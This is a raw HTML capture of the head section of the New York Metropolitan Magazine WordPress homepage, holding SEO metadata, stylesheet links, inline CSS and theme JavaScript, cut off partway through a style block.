

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.newyorkmetropolitan.com/?wordfence_syncAttackData=1739918196.5021
body_size: 53200
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.newyorkmetropolitan.com/xmlrpc.php" />
    	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO Pro 4.9.2 - aioseo.com -->
		<title>Home - New York Metropolitan Magazine</title>
	<meta name="description" content="Continue to the category How the aviation industry handles airspace closures safely – and what to expect if... Continue to the category MAMDANI’S FIRST 100 DAYS: Mayor takes on hotel ‘junk fees,’ condemns antisemitism in Brooklyn Shea Vance - January 21, 2026 EDITOR PICK: Coach Tabby Shoulder Bag 26 Charles Manning - January 21, 2026" />
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://www.newyorkmetropolitan.com" />
	<meta name="generator" content="All in One SEO Pro (AIOSEO) 4.9.2" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="New York Metropolitan Magazine - New York&#039;s Art, Design, Music &amp; Culture Scene" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Home - New York Metropolitan Magazine" />
		<meta property="og:description" content="Continue to the category How the aviation industry handles airspace closures safely – and what to expect if... Continue to the category MAMDANI’S FIRST 100 DAYS: Mayor takes on hotel ‘junk fees,’ condemns antisemitism in Brooklyn Shea Vance - January 21, 2026 EDITOR PICK: Coach Tabby Shoulder Bag 26 Charles Manning - January 21, 2026" />
		<meta property="og:url" content="https://www.newyorkmetropolitan.com" />
		<meta property="og:image" content="https://www.newyorkmetropolitan.com/wp-content/uploads/2020/12/nycicon-512.png" />
		<meta property="og:image:secure_url" content="https://www.newyorkmetropolitan.com/wp-content/uploads/2020/12/nycicon-512.png" />
		<meta property="og:image:width" content="512" />
		<meta property="og:image:height" content="512" />
		<meta property="article:published_time" content="2020-12-16T08:37:19+00:00" />
		<meta property="article:modified_time" content="2025-02-18T07:39:44+00:00" />
		<meta property="article:publisher" content="https://www.facebook.com/newyorkmetropolitan/" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Home - New York Metropolitan Magazine" />
		<meta name="twitter:description" content="Continue to the category How the aviation industry handles airspace closures safely – and what to expect if... Continue to the category MAMDANI’S FIRST 100 DAYS: Mayor takes on hotel ‘junk fees,’ condemns antisemitism in Brooklyn Shea Vance - January 21, 2026 EDITOR PICK: Coach Tabby Shoulder Bag 26 Charles Manning - January 21, 2026" />
		<meta name="twitter:image" content="https://www.newyorkmetropolitan.com/wp-content/uploads/2020/12/nycicon-512.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.newyorkmetropolitan.com\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.newyorkmetropolitan.com#listItem","position":1,"name":"Home"}]},{"@type":"Organization","@id":"https:\/\/www.newyorkmetropolitan.com\/#organization","name":"New York Metropolitan Magazine","description":"New York's Art, Design, Music & Culture Scene","url":"https:\/\/www.newyorkmetropolitan.com\/","telephone":"+13475064380","logo":{"@type":"ImageObject","url":"https:\/\/www.newyorkmetropolitan.com\/wp-content\/uploads\/2020\/12\/nycicon-512.png","@id":"https:\/\/www.newyorkmetropolitan.com\/#organizationLogo","width":512,"height":512},"image":{"@id":"https:\/\/www.newyorkmetropolitan.com\/#organizationLogo"},"sameAs":["https:\/\/www.facebook.com\/newyorkmetropolitan\/"]},{"@type":"WebPage","@id":"https:\/\/www.newyorkmetropolitan.com\/#webpage","url":"https:\/\/www.newyorkmetropolitan.com\/","name":"Home - New York Metropolitan Magazine","description":"Continue to the category How the aviation industry handles airspace closures safely \u2013 and what to expect if... Continue to the category MAMDANI\u2019S FIRST 100 DAYS: Mayor takes on hotel \u2018junk fees,\u2019 condemns antisemitism in Brooklyn Shea Vance - January 21, 2026 EDITOR PICK: Coach Tabby Shoulder Bag 26 Charles Manning - January 21, 2026","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/www.newyorkmetropolitan.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.newyorkmetropolitan.com\/#breadcrumblist"},"datePublished":"2020-12-16T08:37:19-05:00","dateModified":"2025-02-18T02:39:44-05:00"},{"@type":"WebSite","@id":"https:\/\/www.newyorkmetropolitan.com\/#website","url":"https:\/\/www.newyorkmetropolitan.com\/","name":"New York Metropolitan Magazine","description":"New York's Art, Design, Music & Culture Scene","inLanguage":"en-US","publisher":{"@id":"https:\/\/www.newyorkmetropolitan.com\/#organization"}}]}
		</script>
		<!-- All in One SEO Pro -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="New York Metropolitan Magazine &raquo; Feed" href="https://www.newyorkmetropolitan.com/feed" />
<link rel="alternate" type="application/rss+xml" title="New York Metropolitan Magazine &raquo; Comments Feed" href="https://www.newyorkmetropolitan.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="New York Metropolitan Magazine &raquo; Home Comments Feed" href="https://www.newyorkmetropolitan.com/home/feed" />
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://www.newyorkmetropolitan.com/wp-content/plugins/all-in-one-seo-pack-pro/dist/Pro/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/pro/recipe/global.scss-css' href='https://www.newyorkmetropolitan.com/wp-content/plugins/all-in-one-seo-pack-pro/dist/Pro/assets/css/recipe/global.67a3275f.css?ver=4.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/pro/product/global.scss-css' href='https://www.newyorkmetropolitan.com/wp-content/plugins/all-in-one-seo-pack-pro/dist/Pro/assets/css/product/global.61066cfb.css?ver=4.9.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wpfc-css' href='https://www.newyorkmetropolitan.com/wp-content/plugins/gs-facebook-comments/public/css/wpfc-public.css?ver=1.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='ng-extension-css' href='https://www.newyorkmetropolitan.com/wp-content/plugins/ng-extension/ng-extension.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-frontend-css' href='https://www.newyorkmetropolitan.com/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.16.8' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://www.newyorkmetropolitan.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.16.8' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://www.newyorkmetropolitan.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.newyorkmetropolitan.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=9c5a7338c90cbd82cb580e34cffb127f' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Hind+Madurai%3A400%2C500%2C700%2C800%7CNixie+One%3A400%2C500%2C700%2C800%7COpen+Sans%3A400%2C600%2C700%2C500%2C800%7CRoboto%3A400%2C600%2C700%2C500%2C800%7CHeebo%3A500%2C400%7CHind+Madurai%3A600%2C400%2C500%7CNixie+One%3A900%2C500%2C400&#038;display=swap&#038;ver=12.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-multipurpose-css' href='https://www.newyorkmetropolitan.com/wp-content/plugins/td-composer/assets/fonts/td-multipurpose/td-multipurpose.css?ver=9c5a7338c90cbd82cb580e34cffb127f' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.newyorkmetropolitan.com/wp-content/themes/Newspaper/style.css?ver=12.7.4' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.newyorkmetropolitan.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=9c5a7338c90cbd82cb580e34cffb127f' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.newyorkmetropolitan.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=1314111a2e147bac488ccdd97e4704ff' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.newyorkmetropolitan.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=496e217dc78570a2932146e73f7c4a14' type='text/css' media='all' />
<script type="text/javascript" src="https://www.newyorkmetropolitan.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.newyorkmetropolitan.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.newyorkmetropolitan.com/wp-content/plugins/gs-facebook-comments/public/js/wpfc-public.js?ver=1.7.5" id="wpfc-js"></script>
<script type="text/javascript" src="https://www.newyorkmetropolitan.com/wp-content/plugins/ng-extension/ng-extension.js?ver=6.7.4" id="ng-extension-js-js"></script>
<script type="text/javascript" src="https://www.newyorkmetropolitan.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.16.8" id="ppress-flatpickr-js"></script>
<script type="text/javascript" src="https://www.newyorkmetropolitan.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.16.8" id="ppress-select2-js"></script>
<link rel="https://api.w.org/" href="https://www.newyorkmetropolitan.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.newyorkmetropolitan.com/wp-json/wp/v2/pages/8875" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.newyorkmetropolitan.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://www.newyorkmetropolitan.com/' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.newyorkmetropolitan.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.newyorkmetropolitan.com%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.newyorkmetropolitan.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.newyorkmetropolitan.com%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.170.0" /><meta property="fb:app_id" content="401112207894666" />    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.newyorkmetropolitan.com\/wp-json\/","permalinkStructure":"\/%category%\/%postname%"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff;--custom-color-1:#FFFFFF}</style>

    
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.newyorkmetropolitan.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.4";
var td_get_template_directory_uri="https:\/\/www.newyorkmetropolitan.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#eeeeee";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="5218a4b985";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td-page-content .widgettitle{color:#fff}.td-menu-background,.td-search-background{background-image:url('https://www.newyorkmetropolitan.com/wp-content/uploads/2020/12/nycnight.jpg')}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:"Hind Madurai"}body,p{font-family:"Hind Madurai";font-weight:600}:root{--td_theme_color:#eeeeee;--td_slider_text:rgba(238,238,238,0.7);--td_container_transparent:transparent;--td_header_color:#a8a8a8;--td_text_header_color:#ffffff;--td_mobile_gradient_one_mob:rgba(0,0,0,0.58);--td_mobile_gradient_two_mob:rgba(132,132,132,0.22);--td_mobile_text_active_color:#890000;--td_page_title_color:#aaaaaa;--td_page_content_color:#aaaaaa;--td_page_h_color:#eeeeee;--td_mobile_background_size:auto 100%;--td_mobile_background_position:center center}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap 